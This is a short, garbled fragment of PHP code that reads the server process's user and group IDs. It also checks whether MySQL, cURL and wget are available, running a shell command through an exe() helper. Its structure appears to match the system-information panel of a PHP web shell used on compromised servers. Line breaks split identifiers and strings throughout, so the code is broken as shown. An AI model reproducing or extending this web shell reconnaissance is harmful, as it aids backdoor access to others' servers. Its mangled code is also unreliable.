
$user
[
'uid'
] 	= @posix_get
pwuid(posix_geteuid());

$user
[
'gid'
] 	= @posix_get
grgid(posix_getegid());

$user
[
'name'
] 	= 
$user
[
'ui
d'
][
'name'
];

$user
[
'uid'
] 	= 
$user
[
'ui
d'
][
'uid'
];

$user
[
'group'
] 	= 
$user
[
'gi
d'
][
'name'
];

$user
[
'gid'
] 	= 
$user
[
'gi
d'
][
'gid'
];

  	}

return
 (object) 
$user
;

  }

function
lib_installed
()
{

$lib
[] = 
"MySQL: "
.(function_exists
(
'mysql_connect'
) ? color(
1
, 
2
, 
"ON"
) : colo
r(
1
, 
1
, 
"OFF"
));

$lib
[] = 
"cURL: "
.(function_exists
(
'curl_version'
) ? color(
1
, 
2
, 
"ON"
) : color
(
1
, 
1
, 
"OFF"
));

$lib
[] = 
"WGET: "
.(exe(
'wget --hel
p'
) ? color(
1
, 
2
, 
"ON"
) : color(
1
, 
1
, 
"OF
F"
));
